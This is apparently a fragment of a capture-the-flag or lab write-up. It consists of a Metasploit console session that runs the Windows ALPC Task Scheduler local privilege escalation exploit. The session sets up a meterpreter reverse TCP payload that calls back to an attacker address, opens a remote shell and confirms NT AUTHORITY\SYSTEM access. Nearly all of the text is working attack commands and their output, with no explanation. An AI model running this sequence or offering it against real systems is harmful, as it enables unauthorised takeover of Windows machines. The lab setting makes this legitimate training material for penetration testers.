 msf6 > use exploit/windows/local/alpc_taskscheduler
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/local/alpc_taskscheduler) > set session 1
session => 1
msf6 exploit(windows/local/alpc_taskscheduler) > set lhost 10.10.16.7
lhost => 10.10.16.7
msf6 exploit(windows/local/alpc_taskscheduler) > set lport 10002
lport => 10002
msf6 exploit(windows/local/alpc_taskscheduler) > run
[*] Started reverse TCP handler on 10.10.16.7:10002
[*] Checking target...
[*] Target looks good... attempting the LPE exploit
[*] Launching msiexec to host the DLL...
[+] Process 1544 launched.
[*] Reflectively injecting the DLL into 1544...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (200262 bytes) to 10.10.10.77
[*] Meterpreter session 3 opened (10.10.16.7:10002 -> 10.10.10.77:58627 ) at 2022-04-30 13:12:21 -0400
meterpreter > shell
Process 744 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>